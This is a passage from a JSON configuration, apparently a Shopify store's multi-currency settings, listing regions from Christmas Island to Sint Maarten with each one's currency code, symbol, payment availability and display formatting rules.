Island","region_code":"CX","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TL":{"region_name":"Timor-Leste","region_code":"TL","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TO":{"region_name":"Tonga","region_code":"TO","currency_code":"TOP","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TV":{"region_name":"Tuvalu","region_code":"TV","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VU":{"region_name":"Vanuatu","region_code":"VU","currency_code":"VUV","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"WF":{"region_name":"Wallis & Futuna","region_code":"WF","currency_code":"XPF","currency_symbol":"CFPF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TJ":{"region_name":"Tajikistan","region_code":"TJ","currency_code":"TJS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NA":{"region_name":"Namibia","region_code":"NA","currency_code":"NAD","currency_symbol":"N$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KE":{"region_name":"Kenya","region_code":"KE","currency_code":"KES","currency_symbol":"KSh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RW":{"region_name":"Rwanda","region_code":"RW","currency_code":"RWF","currency_symbol":"RF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"AOA","currency_symbol":"Kz","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"KGS","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"KZT","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"LAK","currency_symbol":"₭","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint 